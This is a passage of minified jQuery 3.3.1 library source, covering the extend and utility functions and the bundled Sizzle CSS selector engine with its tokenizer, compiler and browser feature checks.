			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
